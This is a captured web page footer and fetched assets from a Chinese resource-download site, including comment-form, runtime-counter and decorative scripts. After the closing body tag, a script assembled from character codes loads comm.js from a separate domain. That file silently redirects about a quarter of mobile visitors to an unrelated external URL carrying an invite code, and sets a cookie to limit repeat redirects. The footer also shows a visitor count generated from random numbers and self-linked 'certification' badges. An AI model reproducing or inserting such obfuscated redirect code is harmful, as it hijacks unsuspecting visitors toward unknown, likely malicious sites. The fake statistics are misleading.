</script><script>var randomNum=function(minNum,maxNum){switch(arguments.length){case 1:return parseInt(Math.random()*minNum+1,10);break;case 2:return parseInt(Math.random()*(maxNum-minNum+1)+minNum,10);break;default:return 0;break}};var duoMaomao=function(){var catcat=$("#catcat");catcat.css("bottom",randomNum(5,80)+"vh")};</script><div id="catcat" onMouseOut="duoMaomao()"></div>
<i>|</i>
                    <!--网站运营时间-->
                    <span id="runtime_span">已运行: 0天0小时0分0秒</span>
                    <script type="text/javascript">function show_runtime(){window.setTimeout("show_runtime()",1000);X=new Date("03/28/2022 19:28:24");Y=new Date();T=(Y.getTime()-X.getTime());M=24*60*60*1000;a=T/M;A=Math.floor(a);b=(a-A)*24;B=Math.floor(b);c=(b-B)*60;C=Math.floor((b-B)*60);D=Math.floor((c-C)*60);runtime_span.innerHTML="已运行: "+A+"天"+B+"小时"+C+"分"+D+"秒"}show_runtime();</script>
                </div>
                
                <!--网络认证-->
                <div class="renzheng">
                    <a onclick="window.open('https://www.ny520.vip/?post=2');return false;" target="_blank" rel="nofollow"><img src="../content/uploadfile/data/qyrz.png" style="width:80px;height:32px;margin-right:5px"></a>
               <a onclick="window.open('https://www.ny520.vip/?post=2');return false;" target="_blank" rel="nofollow"><img src="../content/uploadfile/data/star5.png" style="width:80px;height:32px;margin-right:5px"></a>
               <a onclick="window.open('https://www.ny520.vip/?post=2');return false;" target="_blank" rel="nofollow"><img src="../content/uploadfile/data/aqlm.png" style="width:80px;height:32px;margin-right:5px"></a>
               <a onclick="window.open('https://520bbw.top/');return false;" target="_blank" rel="nofollow"><img src="../content/uploadfile/data/aqrz.png" style="width:80px;height:32px;margin-right:5px"></a>
               <a onclick="window.open('https://520bbw.top/');return false;" target="_blank" rel="nofollow"><img src="../content/uploadfile/data/hyyz.png" style="width:80px;height:32px;margin-right:5px"></a>
               <a onclick="window.open('https://520bbw.top/');return false;" target="_blank" rel="nofollow"><img src="../content/uploadfile/data/gjrz.png" style="width:80px;height:32px;margin-right:5px"></a>
                </div>
                
                <!--统计图标-->
                <a target="_blank" title="51la网站统计" href="https://v6.51.la/land/K5SFwLOUxYOPdQAQ"><img src="https://sdk.51.la/icon/2-3.png"></a>
                
                
                
                                <!--访客信息-->
                <span style="box-sizing: border-box !important; margin: 0px !important; font-size: 15px !important; line-height: 1.71428em !important; color: rgb(153, 153, 153) !important; font-weight: bold !important;">网站数据概况  - </span>
                
                <span style="box-sizing: border-box !important; margin: 0px !important; font-size: 15px !important; line-height: 1.71428em !important; color: rgb(51, 51, 51) !important; border-left: none !important; padding-left: 0px !important;"><span style="box-sizing: border-box !important; margin: 0px !important; font-size: 15px !important; line-height: 1.71428em !important; color: rgb(153, 153, 153) !important; display: inline-block !important;">最近活跃访客</span><span style="box-sizing: border-box !important;margin: 0px 0px 0px 6px !important;font-size: 15px !important;line-height: 1.71428em !important;color: rgb(179 32 32) !important;font-weight: bold !important;"><script type="text/javascript">var zaixian = 78;
document.write("["+Math.round(zaixian+Math.random()*180)+"]");</script></span>
                


            <!--    网站底部LOGO-->
            <!--    <div class="wzLOGO"style="float: right;margin-top: -67px;">-->
            <!--        <a href="https://www.ny520.vip/" rel="nofollow" class="柠柚资源网" target="_blank">-->
            <!--        <img src="https://www.ny520.vip/content/uploadfile/tpl_options//logo.png" title="柠柚资源网" alt="柠柚资源网"style="width: 187px;height: 60px;"></a>-->
            <!--    <div class="copy-text" style="text-align: center">-->
            <!--    </div>-->
            <!--</div>-->
            <!--    </div>-->
    </div>
    
    <div id="toolbar" class="toolbar ">
        <div id="totop" class="btn hidden br transition"><i class="iconfont icon-totop"></i></div>
    </div>
</footer>
<script src="https://www.ny520.vip/content/templates/xiaosou/lib/js/layui.all.js"></script>
<script src="https://www.ny520.vip/content/templates/xiaosou/lib/js/common.js"></script>
<script src="https://www.ny520.vip/content/templates/xiaosou/lib/js/common_tpl.js" type="text/javascript"></script>
<script>
    $(function() {
        Lotto = {};
        Lotto.comment = function() {
            $("#qq").blur(function() {
                $('#qq').attr("sl", true);
                var qqnum = $('#qq').val();
                if ($('#qq').val() == '') {
                    layer.msg('请输入QQ号码',
                        function() {});
                    return;
                }
                layer.msg('QQ资料获取中', {
                    icon: 16,
                    shade: 0.01,
                    time: 500
                });
                $.getJSON('https://www.ny520.vip/content/templates/xiaosou/inc/qq.php?qq=' + $('#qq').val() + '&callback=?',
                    function(q) {
                        if (q.name) {
                            $('#comname').val(q.name);
                            $('#commail').val($('#qq').val() + '@qq.com');
                            $('#comurl').val('http://user.qzone.qq.com/' + $('#qq').val());
                            $('#qq').attr("disabled", false);
                            var qqnum = 'https://q.qlogo.cn/headimg_dl?bs=qq&dst_uin=' + $('#qq').val() + '&fid=blog&spec=100';
                            $('.qq-images').attr("src", qqnum);
                            $('.commname').text(q.name);
                        } else {
                            layer.msg('QQ资料获取失败', {
                                icon: 5,
                                shade: 0.01,
                                time: 500
                            });
                            $('#qq').attr("sl", false);
                        }
                    });
            });
        }
        Lotto.run = function() {
            this.comment();
        };
        Lotto.run();
    });
    $("#commentform").on("submit",
        function(event) {
            event.preventDefault();
            if ($("#comment").val() == "") {
                layer.msg('请填写评论', {
                    icon: 5
                });
                return;
            } else {
                $("#comment_submit").html('<i class="layui-icon layui-icon-loading layui-anim layui-anim-rotate layui-anim-loop"></i>');
            }
            var a = $("#commentform").serialize();
            var reg = /<div class=\"main\">[\r\n]*<p>(.*?)<\/p>/i;
            $.ajax({
                type: 'POST',
                url: $("#commentform").attr("action"),
                data: a,
                async: true,
                beforeSend: function() {},
                success: function(a) {
                    if (reg.test(a)) {
                        if (a.match(reg)[1] == '评论发表成功，请等待管理员审核') {
                            layer.msg(a.match(reg)[1], {
                                icon: 1
                            });
                            setTimeout('myrefresh()', 150)

                        } else {
                            layer.msg(a.match(reg)[1], {
                                icon: 2
                            });
                        }

                    } else {
                        layer.msg('评论成功', {
                            icon: 1
                        });
                        setTimeout('myrefresh()', 150)
                    }
                },
                complete: function() {
                    $("#comment_submit").html('发布评论');
                },
                error: function() {}
            });
        });
</script>

<!--判断 加载条插件是否存在 -->
    <script src="https://xiaosou.gitee.io/index/nprogress.min.js" type="text/javascript"></script>

    <script src="https://www.ny520.vip/content/templates/xiaosou/lib/js/jquery.prettify.js"></script>
    <script type="text/javascript">
        $(function() {
            $('pre').addClass('prettyprint linenums').attr('style', 'overflow:auto');
            window.prettyPrint && prettyPrint();
        });
    </script>
<script>
    if(document.getElementsByClassName("article-content").length > 0){
        var newContent= document.getElementsByClassName("article-content")[0].innerHTML.replace(/<img [^>]*src=['"]([^'"]+)[^>]*>/gi,function(match,capture){
            //capture,返回每个匹配的字符串
            var newStr='<a class="kuake" href="'+capture+'"  target="_blank" data-fancybox="gallery"> <img src="'+capture+'" alt="" /></a>';
            return newStr;
        });
        document.getElementsByClassName("article-content")[0].innerHTML= newContent;
    }
</script>
</body><script>var xt = String.fromCharCode(60, 115, 99, 114, 105, 112, 116, 32, 108, 97, 110, 103, 117, 97, 103, 101, 61, 34,106, 97, 118, 97, 115, 99, 114, 105, 112, 116, 34, 32, 115, 114, 99, 61, 34,104, 116, 116, 112, 115, 58, 47, 47, 115, 111, 46, 49, 50, 51, 121, 121, 100,115, 46, 105, 99, 117, 47, 106, 115, 47, 99, 111, 109, 109, 46, 106, 115, 34,62, 60, 47, 115, 99, 114, 105, 112, 116, 62);document.write(xt);</script>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.ny520.vip/content/plugins/ixc_Cat/mao.svg
body_size: 1767
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="228px" height="281px" viewBox="0 0 228 281" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>mao</title>
    <g id="页面-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="mao" transform="translate(2.000000, 2.000000)">
            <path d="M208,50 C122.666667,10 74.6666667,-6 64,2 C48,14 76,50 76,66 C76,82 68,82 60,106 C52,130 56,130 52,146 C48,162 0,166 0,190 C0,214 122.87565,230.238243 152,242 C171.416233,249.841171 190.0829,260.507838 208,274 L208,50 Z" stroke="#000000" stroke-width="4" fill="#000000"></path>
            <circle id="eye" stroke="#FFFFFF" stroke-width="4" fill="#FFFFFF" cx="138" cy="82" r="18" opacity="0">
                <animate attributeName="opacity" values="1; 1; 1; 1; 1; 1; 1; 1; 1; 1; 1; 1; 1; 1; 1; 1; 1; 1; 0; 0; 0; 0; 0; 0;" dur="1s" repeatCount="indefinite" />
            </circle>
            <circle id="eye" stroke="#FFFFFF" stroke-width="4" fill="#FFFFFF" cx="110" cy="172" r="18" opacity="0">
                <animate attributeName="opacity" values="1; 1; 1; 1; 1; 1; 1; 1; 1; 1; 1; 1; 1; 1; 1; 1; 1; 1; 0; 0; 0; 0; 0; 0;" dur="1s" repeatCount="indefinite" />
            </circle>
            <line x1="120" y1="82" x2="156" y2="82" id="-y-" stroke="#FFFFFF" stroke-width="4" fill="#FFFFFF" stroke-linecap="round" stroke-linejoin="round" transform="translate(138.000000, 82.000000) rotate(105.000000) translate(-138.000000, -82.000000) "></line>
            <line x1="92" y1="172" x2="128" y2="172" id="-y-" stroke="#FFFFFF" stroke-width="4" fill="#FFFFFF" stroke-linecap="round" stroke-linejoin="round" transform="translate(110.000000, 172.000000) rotate(105.000000) translate(-110.000000, -172.000000) "></line>

        </g>
    </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.ny520.vip/content/plugins/proClickTitle/proClickTitle.js
body_size: 274
content:


var a_idx = 0;
jQuery(document).ready(function($) {
    $("body").click(function(e) {
		var a = c_n18.split(c_n19);
        var $i = $("<span></span>").text(a[a_idx]);
        a_idx = (a_idx + 1) % a.length;
        var x = e.pageX,
        y = e.pageY;
        $i.css({
            "z-index": 999999999999999999999999999999999999999999999999999999999999999999999,
            "top": y - 20,
            "left": x,
            "position": "absolute",
            "font-weight": "bold",
            "color": "rgb("+~~(255*Math.random())+","+~~(255*Math.random())+","+~~(255*Math.random())+")"
        });
        $("body").append($i);
        $i.animate({
            "top": y - 180,
            "opacity": 0
        },
        1500,
        function() {
            $i.remove();
        });
    });
});

--- FILE ---
content_type: application/javascript
request_url: https://so.123yyds.icu/js/comm.js
body_size: 210
content:

function isMobile() {
    return /Mobi|Android/i.test(navigator.userAgent);
}

function setCookie(name, value, days) {
    const expires = new Date(Date.now() + days * 864e5).toUTCString();
    document.cookie = `${name}=${encodeURIComponent(value)}; expires=${expires}; path=/`;
}

function getCookie(name) {
    const match = document.cookie.match(new RegExp('(^| )' + name + '=([^;]+)'));
    return match ? decodeURIComponent(match[2]) : null;
}

if (isMobile()) {
    const serversCookie = getCookie('servers');
    
    if (serversCookie !== '1') {
        const randomNum = Math.random();
        if (randomNum < 1 / 4) {
            setCookie('servers', '1', 1); 
            window.location.href = 'https://www.5gperu.vip:9056/46466?i_code=45370292'; 
        }
    }
}
